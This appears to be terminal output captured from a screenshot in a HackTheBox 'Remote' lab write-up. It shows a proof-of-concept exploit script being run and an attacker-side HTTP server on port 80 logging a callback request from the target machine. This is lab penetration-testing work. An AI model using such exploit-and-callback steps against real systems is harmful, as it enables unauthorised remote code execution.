 kali in 40-49_Career/46-Boxes/46.02-HTB/Remote/payloads 🐍 v3.11.9 2GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 08:31:35 zsh ❯ python3 46153_POC.py
Start
[]
End
kali in 40-49_Career/46-Boxes/46.02-HTB/Remote/payloads 🐍 v3.11.9 2GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 08:31:47 zsh ❯
kali in ~ 2GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 08:30:27 zsh ❯ sudo python3 -m http.server 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.230.172 - - [09/Sep/2024 08:31:39] code 404, message File not found
10.129.230.172 - - [09/Sep/2024 08:31:39] "GET /POC HTTP/1.1" 404 -